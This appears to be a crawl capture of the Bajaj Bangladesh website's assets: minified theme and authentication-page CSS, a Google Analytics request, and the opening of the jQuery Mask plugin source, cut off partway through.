.arrow::before,.ngb-popover-primary+ngb-popover-window .arrow::before{border-color:transparent !important}.popover-primary.bs-popover-top .arrow::after,.popover-primary.bs-popover-auto[x-placement^="top"] .arrow::after,.popover-primary>.popover.bs-popover-top .arrow::after,.popover-primary>.popover.bs-popover-auto[x-placement^="top"] .arrow::after,.ngb-popover-primary+ngb-popover-window.bs-popover-top .arrow::after,.ngb-popover-primary+ngb-popover-window.bs-popover-auto[x-placement^="top"] .arrow::after{border-top-color:#26B4FF}.popover-primary.bs-popover-right .arrow::after,.popover-primary.bs-popover-auto[x-placement^="right"] .arrow::after,.popover-primary>.popover.bs-popover-right .arrow::after,.popover-primary>.popover.bs-popover-auto[x-placement^="right"] .arrow::after,.ngb-popover-primary+ngb-popover-window.bs-popover-right .arrow::after,.ngb-popover-primary+ngb-popover-window.bs-popover-auto[x-placement^="right"] .arrow::after{border-right-color:#26B4FF}.popover-primary.bs-popover-bottom .arrow::after,.popover-primary.bs-popover-auto[x-placement^="bottom"] .arrow::after,.popover-primary>.popover.bs-popover-bottom .arrow::after,.popover-primary>.popover.bs-popover-auto[x-placement^="bottom"] .arrow::after,.ngb-popover-primary+ngb-popover-window.bs-popover-bottom .arrow::after,.ngb-popover-primary+ngb-popover-window.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-bottom-color:#26B4FF}.popover-primary.bs-popover-left .arrow::after,.popover-primary.bs-popover-auto[x-placement^="left"] .arrow::after,.popover-primary>.popover.bs-popover-left .arrow::after,.popover-primary>.popover.bs-popover-auto[x-placement^="left"] .arrow::after,.ngb-popover-primary+ngb-popover-window.bs-popover-left .arrow::after,.ngb-popover-primary+ngb-popover-window.bs-popover-auto[x-placement^="left"] .arrow::after{border-left-color:#26B4FF}.table .table-primary,.table .table-primary>th,.table .table-primary>td{border-color:rgba(0,0,0,0.035);background-color:#e9f8ff;color:#5d6366}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#e7f6fc}.btn-primary{border-color:transparent;background:#26B4FF;color:#fff}.btn-primary:hover{border-color:transparent;background:#24abf2;color:#fff}.btn-primary:focus,.btn-primary.focus{-webkit-box-shadow:0 0 0 2px rgba(38,180,255,0.4);box-shadow:0 0 0 2px rgba(38,180,255,0.4)}.btn-primary.disabled,.btn-primary:disabled{border-color:transparent !important;background:#26B4FF !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff !important}.btn-primary .badge{background:#fff;color:#26B4FF}.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{border-color:transparent;background:#219dde;-webkit-box-shadow:none;box-shadow:none}.btn-group .btn-primary,.input-group-prepend .btn-primary,.input-group-append .btn-primary{border-right:1px solid #219dde;border-left:1px solid #219dde}.btn-outline-primary{border-color:#26B4FF;background:transparent;color:#26B4FF}.btn-outline-primary:hover{border-color:transparent;background:#26B4FF;color:#fff}.btn-outline-primary:hover .badge{background:#fff;color:#26B4FF}.btn-outline-primary:focus,.btn-outline-primary.focus{-webkit-box-shadow:0 0 0 2px rgba(38,180,255,0.4);box-shadow:0 0 0 2px rgba(38,180,255,0.4)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{border-color:#26B4FF !important;background:transparent !important;color:#26B4FF !important}.btn-outline-primary .badge{background:#26B4FF;color:#fff}.btn-outline-primary:active,.btn-outline-primary.active,.show>.btn-outline-primary.dropdown-toggle{border-color:transparent;background:#24abf2;color:#fff;-webkit-box-shadow:none;box-shadow:none}.btn-outline-primary:active .badge,.btn-outline-primary.active .badge,.show>.btn-outline-primary.dropdown-toggle .badge{background:#fff;color:#26B4FF}.dropdown-item:not(.disabled).active,.dropdown-item:not(.disabled):active{background-color:#26B4FF;color:#fff}.dropdown-menu>li:not(.disabled)>a:not(.dropdown-item):active,.dropdown-menu>li.active:not(.disabled)>a:not(.dropdown-item){background-color:#26B4FF;color:#fff}.nav-pills .nav-link.active,.nav-pills .nav-link.active:hover,.nav-pills .nav-link.active:focus{background-color:#26B4FF;color:#fff}.tabs-alt.nav-tabs .nav-link.active,.tabs-alt.nav-tabs .nav-link.active:hover,.tabs-alt.nav-tabs .nav-link.active:focus,.tabs-alt>.nav-tabs .nav-link.active,.tabs-alt>.nav-tabs .nav-link.active:hover,.tabs-alt>.nav-tabs .nav-link.active:focus{-webkit-box-shadow:0 -2px 0 #26B4FF inset;box-shadow:0 -2px 0 #26B4FF inset}.custom-control .custom-control-input:focus ~ .custom-control-label::before,.custom-control .custom-control-input:active ~ .custom-control-label::before{border-color:#26B4FF}.custom-control .custom-control-input:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 2px rgba(38,180,255,0.4);box-shadow:0 0 0 2px rgba(38,180,255,0.4)}.custom-control.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,.custom-control.custom-radio .custom-control-input:checked ~ .custom-control-label::before{border-color:#26B4FF;background-color:#26B4FF}.custom-control.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 9.5 7.5'%3E%3Cpolyline points='0.75 4.35 4.18 6.75 8.75 0.75' style='fill:none;stroke:%23fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px'/%3E%3C/svg%3E")}.custom-control.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Ccircle cx='5' cy='5' r='4.5' style='fill:%23fff'/%3E%3Cpath d='M5,1A4,4,0,1,1,1,5,4,4,0,0,1,5,1M5,0a5,5,0,1,0,5,5A5,5,0,0,0,5,0Z' style='fill:%23fff'/%3E%3C/svg%3E")}.custom-file-input:focus ~ .custom-file-label{border-color:#26B4FF;-webkit-box-shadow:none !important;box-shadow:none !important}.custom-file-input:focus ~ .custom-file-label::after{border-color:inherit}.form-control:focus,.custom-select:focus{border-color:#26B4FF}.switcher-input:checked ~ .switcher-indicator{background:#26B4FF;color:#fff}.switcher-input:focus ~ .switcher-indicator{-webkit-box-shadow:0 0 0 2px rgba(38,180,255,0.4);box-shadow:0 0 0 2px rgba(38,180,255,0.4)}.switcher-input:active ~ .switcher-indicator{-webkit-box-shadow:none !important;box-shadow:none !important}.navbar.bg-primary{background-color:#26B4FF !important;color:#daf2ff}.navbar.bg-primary .navbar-brand{color:#fff}.navbar.bg-primary .navbar-brand:hover,.navbar.bg-primary .navbar-brand:focus{color:#fff}.navbar.bg-primary .navbar-nav .nav-link{color:#daf2ff}.navbar.bg-primary .navbar-nav .nav-link:hover,.navbar.bg-primary .navbar-nav .nav-link:focus{color:#fff}.navbar.bg-primary .navbar-nav .nav-link.disabled{color:#92d9ff !important}.navbar.bg-primary .navbar-nav .show>.nav-link,.navbar.bg-primary .navbar-nav .active>.nav-link,.navbar.bg-primary .navbar-nav .nav-link.show,.navbar.bg-primary .navbar-nav .nav-link.active{color:#fff}.navbar.bg-primary .navbar-toggler{color:#daf2ff;border-color:rgba(255,255,255,0.15)}.navbar.bg-primary .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.8)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar.bg-primary .navbar-text{color:#daf2ff}.navbar.bg-primary .navbar-text a{color:#fff}.navbar.bg-primary .navbar-text a:hover,.navbar.bg-primary .navbar-text a:focus{color:#fff}.navbar.bg-primary hr{border-color:rgba(255,255,255,0.15)}.sidenav.bg-primary{background-color:#26B4FF !important;color:#daf2ff}.sidenav.bg-primary .sidenav-link,.sidenav.bg-primary .sidenav-horizontal-prev,.sidenav.bg-primary .sidenav-horizontal-next{color:#daf2ff}.sidenav.bg-primary .sidenav-link:hover,.sidenav.bg-primary .sidenav-link:focus,.sidenav.bg-primary .sidenav-horizontal-prev:hover,.sidenav.bg-primary .sidenav-horizontal-prev:focus,.sidenav.bg-primary .sidenav-horizontal-next:hover,.sidenav.bg-primary .sidenav-horizontal-next:focus{color:#fff}.sidenav.bg-primary .sidenav-link.active,.sidenav.bg-primary .sidenav-horizontal-prev.active,.sidenav.bg-primary .sidenav-horizontal-next.active{color:#fff}.sidenav.bg-primary .sidenav-item.disabled .sidenav-link,.sidenav.bg-primary .sidenav-horizontal-prev.disabled,.sidenav.bg-primary .sidenav-horizontal-next.disabled{color:#92d9ff !important}.sidenav.bg-primary .sidenav-item.open:not(.sidenav-item-closing)>.sidenav-toggle,.sidenav.bg-primary .sidenav-item.active>.sidenav-link{color:#fff}.sidenav.bg-primary .sidenav-item.active>.sidenav-link:not(.sidenav-toggle){background-color:#24abf2}.sidenav.bg-primary.sidenav-horizontal .sidenav-menu>.sidenav-item.active>.sidenav-link:not(.sidenav-toggle){background-color:#22a2e6}.sidenav.bg-primary.sidenav-horizontal .sidenav-inner>.sidenav-item:not(.sidenav-item-closing)>.sidenav-menu,.sidenav.bg-primary.sidenav-horizontal .sidenav-inner>.sidenav-item.open>.sidenav-toggle{background:#24abf2}.sidenav.bg-primary .sidenav-inner>.sidenav-item.sidenav-item-closing .sidenav-item.open .sidenav-menu,.sidenav.bg-primary .sidenav-inner>.sidenav-item.sidenav-item-closing .sidenav-item.open .sidenav-toggle{background:transparent;color:#daf2ff}.sidenav.bg-primary .sidenav-text{color:#fff}.sidenav.bg-primary .sidenav-header{color:#ade3ff}.sidenav.bg-primary hr,.sidenav.bg-primary .sidenav-divider,.sidenav.bg-primary .sidenav-inner>.sidenav-item.open>.sidenav-menu::before{border-color:rgba(255,255,255,0.15) !important}.sidenav.bg-primary .sidenav-inner>.sidenav-header::before,.sidenav.bg-primary .sidenav-block::before{background-color:rgba(255,255,255,0.15)}.sidenav.bg-primary .sidenav-inner>.sidenav-item.open .sidenav-item.open>.sidenav-toggle::before{background-color:#45b8f4}.sidenav.bg-primary .sidenav-inner>.sidenav-item.open .sidenav-item.active>.sidenav-link::before{background-color:#fff}.sidenav.bg-primary .sidenav-inner>.sidenav-item.open .sidenav-item.open>.sidenav-toggle::before,.sidenav.bg-primary .sidenav-inner>.sidenav-item.open .sidenav-item.active>.sidenav-link::before{-webkit-box-shadow:0 0 0 2px #24abf2;box-shadow:0 0 0 2px #24abf2}.sidenav.bg-primary .ps__thumb-y,.sidenav.bg-primary .ps__rail-y.ps--clicking>.ps__thumb-y{background:rgba(255,255,255,0.629164) !important}.footer.bg-primary{background-color:#26B4FF !important;color:#daf2ff}.footer.bg-primary .footer-link{color:#daf2ff}.footer.bg-primary .footer-link:hover,.footer.bg-primary .footer-link:focus{color:#fff}.footer.bg-primary .footer-link.disabled{color:#92d9ff !important}.footer.bg-primary .footer-text{color:#fff}.footer.bg-primary .show>.footer-link,.footer.bg-primary .active>.footer-link,.footer.bg-primary .footer-link.show,.footer.bg-primary .footer-link.active{color:#fff}.footer.bg-primary hr{border-color:rgba(255,255,255,0.15)}.fill-primary{fill:#26B4FF}.slider-primary .slider-selection,.slider-primary .slider-reversed .slider-track-high,.slider-primary.slider-reversed .slider-track-high{background:#26B4FF}.noUi-primary .noUi-base .noUi-connect{background:#26B4FF !important}.default-style .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#26B4FF !important;color:#fff !important}.default-style .select2-container--default.select2-container--focus .select2-selection,.default-style .select2-container--default.select2-container--open .select2-selection{border-color:#26B4FF !important}.default-style .select2-primary .select2-container--default .select2-selection--multiple .select2-selection__choice{background:#26B4FF;color:#fff}.bootstrap-tagsinput.focus{border-color:#26B4FF !important}.bootstrap-select .dropdown-menu.inner a[aria-selected=true]{background:#26B4FF !important;color:#fff !important}.datepicker table tr td.active,.datepicker table tr td.active.highlighted,.datepicker table tr td.active.today,.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td.range-start,.datepicker table tr td.range-end{background:#26B4FF !important;color:#fff !important}.datepicker table tr td.range,.datepicker table tr td.range.highlighted,.datepicker table tr td.range.today{background:#def4ff !important;color:#596266 !important}.datepicker table tr td.range.focused,.datepicker table tr td.range.highlighted.focused,.datepicker table tr td.range.today.focused{background:#bfeaff !important}.datepicker table tr td.range.disabled,.datepicker table tr td.range.highlighted.disabled,.datepicker table tr td.range.today.disabled{background:rgba(222,244,255,0.5) !important;color:rgba(89,98,102,0.5) !important}.daterangepicker td.active{background-color:#26B4FF !important;color:#fff !important}.daterangepicker td.in-range:not(.start-date):not(.end-date):not(.off){background-color:#def4ff !important;color:#596266 !important}.daterangepicker .input-mini.active{border-color:#26B4FF !important}.ranges li.active{background-color:#26B4FF !important;color:#fff !important}.dtp-date,.dtp-time{background:#26B4FF;color:#fff}.dtp-close>a{color:#fff}header.dtp-header{background:#2099d9;color:#fff}table.dtp-picker-days tr>td>a.selected{background:#26B4FF;color:#fff !important}.dtp-actual-meridien a.selected{background:#26B4FF !important;color:#fff !important}.dtp .year-picker-item:hover{color:#26B4FF}.dtp .year-picker-item.active{color:#26B4FF}.dtp .svg-clock [stroke="#8BC34A"]{stroke:#26B4FF !important}.dtp .svg-clock [fill="#8BC34A"]{fill:#26B4FF !important}.dtp .svg-clock [fill="#fff"]{fill:#fff !important}li.ui-timepicker-selected,.ui-timepicker-list .ui-timepicker-selected:hover{background:#26B4FF !important;color:#fff !important}.growl-default{background:#26B4FF !important;color:#fff !important}.md-editor.active{border-color:#26B4FF !important}.ql-snow.ql-toolbar button:hover,.ql-snow.ql-toolbar button:focus,.ql-snow.ql-toolbar button.ql-active,.ql-snow.ql-toolbar .ql-picker-label:hover,.ql-snow.ql-toolbar .ql-picker-label.ql-active,.ql-snow.ql-toolbar .ql-picker-item:hover,.ql-snow.ql-toolbar .ql-picker-item.ql-selected,.ql-snow .ql-toolbar button:hover,.ql-snow .ql-toolbar button:focus,.ql-snow .ql-toolbar button.ql-active,.ql-snow .ql-toolbar .ql-picker-label:hover,.ql-snow .ql-toolbar .ql-picker-label.ql-active,.ql-snow .ql-toolbar .ql-picker-item:hover,.ql-snow .ql-toolbar .ql-picker-item.ql-selected{color:#26B4FF !important}.ql-snow.ql-toolbar button:hover .ql-fill,.ql-snow.ql-toolbar button:focus .ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover .ql-fill,.ql-snow .ql-toolbar button:focus .ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill{fill:#26B4FF !important}.ql-snow.ql-toolbar button:hover .ql-stroke,.ql-snow.ql-toolbar button:focus .ql-stroke,.ql-snow.ql-toolbar button.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow.ql-toolbar button:hover .ql-stroke-miter,.ql-snow.ql-toolbar button:focus .ql-stroke-miter,.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow .ql-toolbar button:hover .ql-stroke,.ql-snow .ql-toolbar button:focus .ql-stroke,.ql-snow .ql-toolbar button.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow .ql-toolbar button:hover .ql-stroke-miter,.ql-snow .ql-toolbar button:focus .ql-stroke-miter,.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter{stroke:#26B4FF !important}.tt-suggestion:active,.tt-cursor{background:#26B4FF !important;color:#fff !important}.dropzone.dz-drag-hover{border-color:#26B4FF !important}.swiper-pagination-bullet.swiper-pagination-bullet-active,.swiper-pagination.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#26B4FF !important}.sk-primary.sk-rotating-plane,.sk-primary.sk-double-bounce .sk-child,.sk-primary.sk-wave .sk-rect,.sk-primary.sk-wandering-cubes .sk-cube,.sk-primary.sk-spinner-pulse,.sk-primary.sk-chasing-dots .sk-child,.sk-primary.sk-three-bounce .sk-child,.sk-primary.sk-circle .sk-child:before,.sk-primary.sk-cube-grid .sk-cube,.sk-primary.sk-fading-circle .sk-circle:before,.sk-primary.sk-folding-cube .sk-cube:before{background-color:#26B4FF}.sw-theme-default .step-anchor>li.active>a .sw-icon,.sw-theme-default .step-anchor>li.active>a .sw-number{color:#26B4FF;border-color:#26B4FF}.plyr input[type='range']::-ms-fill-lower{background:#26B4FF !important}.plyr input[type='range']:active::-webkit-slider-thumb{background:#26B4FF !important}.plyr input[type='range']:active::-moz-range-thumb{background:#26B4FF !important}.plyr input[type='range']:active::-ms-thumb{background:#26B4FF !important}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#26B4FF !important;color:!important}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#26B4FF !important;color:!important}.plyr__play-large{background:#26B4FF !important;color:!important}.plyr__progress--played,.plyr__volume--display{color:#26B4FF !important}.fc-event,.fc-event-dot{background:rgba(38,180,255,0.15) !important}.fc-highlight,.fc-bgevent{background:#26B4FF !important}.ui-product-color.active{-webkit-box-shadow:0 0 0 2px #fff,0 0 0 4px #26B4FF !important;box-shadow:0 0 0 2px #fff,0 0 0 4px #26B4FF !important}.bg-navbar-theme{background-color:#fff !important;color:#a3a4a6}.bg-navbar-theme .navbar-brand{color:#4E5155}.bg-navbar-theme .navbar-brand:hover,.bg-navbar-theme .navbar-brand:focus{color:#4E5155}.bg-navbar-theme .navbar-nav .nav-link{color:#a3a4a6}.bg-navbar-theme .navbar-nav .nav-link:hover,.bg-navbar-theme .navbar-nav .nav-link:focus{color:#4E5155}.bg-navbar-theme .navbar-nav .nav-link.disabled{color:#c8c8ca !important}.bg-navbar-theme .navbar-nav .show>.nav-link,.bg-navbar-theme .navbar-nav .active>.nav-link,.bg-navbar-theme .navbar-nav .nav-link.show,.bg-navbar-theme .navbar-nav .nav-link.active{color:#4E5155}.bg-navbar-theme .navbar-toggler{color:#a3a4a6;border-color:rgba(78,81,85,0.075)}.bg-navbar-theme .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(24,28,33,0.4)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.bg-navbar-theme .navbar-text{color:#a3a4a6}.bg-navbar-theme .navbar-text a{color:#4E5155}.bg-navbar-theme .navbar-text a:hover,.bg-navbar-theme .navbar-text a:focus{color:#4E5155}.bg-navbar-theme hr{border-color:rgba(78,81,85,0.075)}.layout-navbar{-webkit-box-shadow:0 1px 0 rgba(24,28,33,0.04);box-shadow:0 1px 0 rgba(24,28,33,0.04)}.bg-sidenav-theme{background-color:#2e323a !important;color:#838790}.bg-sidenav-theme .sidenav-link,.bg-sidenav-theme .sidenav-horizontal-prev,.bg-sidenav-theme .sidenav-horizontal-next{color:#838790}.bg-sidenav-theme .sidenav-link:hover,.bg-sidenav-theme .sidenav-link:focus,.bg-sidenav-theme .sidenav-horizontal-prev:hover,.bg-sidenav-theme .sidenav-horizontal-prev:focus,.bg-sidenav-theme .sidenav-horizontal-next:hover,.bg-sidenav-theme .sidenav-horizontal-next:focus{color:#fff}.bg-sidenav-theme .sidenav-link.active,.bg-sidenav-theme .sidenav-horizontal-prev.active,.bg-sidenav-theme .sidenav-horizontal-next.active{color:#fff}.bg-sidenav-theme .sidenav-item.disabled .sidenav-link,.bg-sidenav-theme .sidenav-horizontal-prev.disabled,.bg-sidenav-theme .sidenav-horizontal-next.disabled{color:#61656e !important}.bg-sidenav-theme .sidenav-item.open:not(.sidenav-item-closing)>.sidenav-toggle,.bg-sidenav-theme .sidenav-item.active>.sidenav-link{color:#fff}.bg-sidenav-theme .sidenav-item.active>.sidenav-link:not(.sidenav-toggle){background-color:#383c44}.bg-sidenav-theme.sidenav-horizontal .sidenav-menu>.sidenav-item.active>.sidenav-link:not(.sidenav-toggle){background-color:#42464d}.bg-sidenav-theme.sidenav-horizontal .sidenav-inner>.sidenav-item:not(.sidenav-item-closing)>.sidenav-menu,.bg-sidenav-theme.sidenav-horizontal .sidenav-inner>.sidenav-item.open>.sidenav-toggle{background:#383c44}.bg-sidenav-theme .sidenav-inner>.sidenav-item.sidenav-item-closing .sidenav-item.open .sidenav-menu,.bg-sidenav-theme .sidenav-inner>.sidenav-item.sidenav-item-closing .sidenav-item.open .sidenav-toggle{background:transparent;color:#838790}.bg-sidenav-theme .sidenav-text{color:#fff}.bg-sidenav-theme .sidenav-header{color:#6e727b}.bg-sidenav-theme hr,.bg-sidenav-theme .sidenav-divider,.bg-sidenav-theme .sidenav-inner>.sidenav-item.open>.sidenav-menu::before{border-color:rgba(255,255,255,0.06) !important}.bg-sidenav-theme .sidenav-inner>.sidenav-header::before,.bg-sidenav-theme .sidenav-block::before{background-color:rgba(255,255,255,0.06)}.bg-sidenav-theme .sidenav-inner>.sidenav-item.open .sidenav-item.open>.sidenav-toggle::before{background-color:#44484f}.bg-sidenav-theme .sidenav-inner>.sidenav-item.open .sidenav-item.active>.sidenav-link::before{background-color:#fff}.bg-sidenav-theme .sidenav-inner>.sidenav-item.open .sidenav-item.open>.sidenav-toggle::before,.bg-sidenav-theme .sidenav-inner>.sidenav-item.open .sidenav-item.active>.sidenav-link::before{-webkit-box-shadow:0 0 0 2px #383c44;box-shadow:0 0 0 2px #383c44}.bg-sidenav-theme .ps__thumb-y,.bg-sidenav-theme .ps__rail-y.ps--clicking>.ps__thumb-y{background:rgba(255,255,255,0.477986) !important}.bg-footer-theme{background-color:#fff !important;color:#a3a4a6}.bg-footer-theme .footer-link{color:#a3a4a6}.bg-footer-theme .footer-link:hover,.bg-footer-theme .footer-link:focus{color:#4E5155}.bg-footer-theme .footer-link.disabled{color:#c8c8ca !important}.bg-footer-theme .footer-text{color:#4E5155}.bg-footer-theme .show>.footer-link,.bg-footer-theme .active>.footer-link,.bg-footer-theme .footer-link.show,.bg-footer-theme .footer-link.active{color:#4E5155}.bg-footer-theme hr{border-color:rgba(78,81,85,0.075)}


--- FILE ---
content_type: text/css
request_url: https://bajajbangladesh.com/assets/vendor/css/pages/authentication.css
body_size: 1389
content:
.authentication-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:100%;flex-basis:100%;min-height:100vh;width:100%}.authentication-wrapper .authentication-inner{width:100%}.authentication-wrapper.authentication-1,.authentication-wrapper.authentication-2,.authentication-wrapper.authentication-4{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.authentication-wrapper.authentication-1 .authentication-inner{max-width:300px}.authentication-wrapper.authentication-2 .authentication-inner{max-width:380px}.authentication-wrapper.authentication-3{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch}.authentication-wrapper.authentication-3 .authentication-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch}.authentication-wrapper.authentication-4 .authentication-inner{max-width:800px}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.authentication-wrapper:after{content:'';display:block;-webkit-box-flex:0;-ms-flex:0 0 0%;flex:0 0 0%;min-height:inherit;width:0;font-size:0}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1923117774&t=pageview&_s=1&dl=https%3A%2F%2Fbajajbangladesh.com%2F&ul=en-us%40posix&dt=BAJAJ%20BANGLADESH&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1477442135&gjid=1445430776&cid=436543679.1769518662&tid=UA-118140934-9&_gid=261543010.1769518662&_r=1&_slc=1&gtm=45He61n1n81WNCBB6Hza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495939~115938465~115938469~116185181~116185182~116682875~117041588~117223558~117223565&z=1115545109
body_size: -451
content:
2,cG-LJV8FK4T6D

--- FILE ---
content_type: text/javascript
request_url: https://bajajbangladesh.com/assets/jquery.mask.js
body_size: 26783
content:
/**
 * jquery.mask.js
 * @version: v1.14.15
 * @author: Igor Escobar
 *
 * Created by Igor Escobar on 2012-03-10. Please report any bug at github.com/igorescobar/jQuery-Mask-Plugin
 *
 * Copyright (c) 2012 Igor Escobar http://igorescobar.com
 *
 * The MIT License (http://www.opensource.org/licenses/mit-license.php)
 *
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 *
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 */

/* jshint laxbreak: true */
/* jshint maxcomplexity:17 */
/* global define */

// UMD (Universal Module Definition) patterns for JavaScript modules that work everywhere.
// https://github.com/umdjs/umd/blob/master/templates/jqueryPlugin.js
(function (factory, jQuery, Zepto) {

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery || Zepto);
    }

}(function ($) {
    'use strict';

    var Mask = function (el, mask, options) {

        var p = {
            invalid: [],
            getCaret: function () {
                try {
                    var sel,
                        pos = 0,
                        ctrl = el.get(0),
                        dSel = document.selection,
                        cSelStart = ctrl.selectionStart;

                    // IE Support
                    if (dSel && navigator.appVersion.indexOf('MSIE 10') === -1) {
                        sel = dSel.createRange();
                        sel.moveStart('character', -p.val().length);
                        pos = sel.text.length;
                    }
                    // Firefox support
                    else if (cSelStart || cSelStart === '0') {
                        pos = cSelStart;
                    }

                    return pos;
                } catch (e) {}
            },
            setCaret: function(pos) {
                try {
                    if (el.is(':focus')) {
                        var range, ctrl = el.get(0);

                        // Firefox, WebKit, etc..
                        if (ctrl.setSelectionRange) {
                            ctrl.setSelectionRange(pos, pos);
                        } else { // IE
                            range = ctrl.createTextRange();
                            range.collapse(true);
                            range.moveEnd('character', pos);
                            range.moveStart('character', pos);
                            range.select();
                        }
                    }
                } catch (e) {}
            },
            events: function() {
                el
                .on('keydown.mask', function(e) {
